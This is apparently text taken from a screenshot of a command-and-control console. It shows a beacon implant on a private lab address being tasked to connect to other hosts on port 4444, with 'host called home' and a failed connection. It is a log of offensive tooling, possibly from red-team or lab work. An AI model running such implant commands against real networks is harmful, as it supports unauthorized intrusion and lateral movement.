 Event Log X Beacon 192.168.242.149@16296 X Beacon 192.168.242.149@5928
[06/09 17:00:03] beacon> connect 192.168.196.1 4444
[06/09 17:00:03] [*] Tasked to connect to 192.168.196.1:4444
[06/09 17:00:07] [+] host called home, sent: 24 bytes
[06/09 17:00:29] [-] Could not connect to target
[06/09 17:01:21] beacon> connect 127.0.0.1 4444
[06/09 17:01:21] [*] Tasked to connect to 127.0.0.1:4444
[06/09 17:01:24] [+] host called home, sent: 20 bytes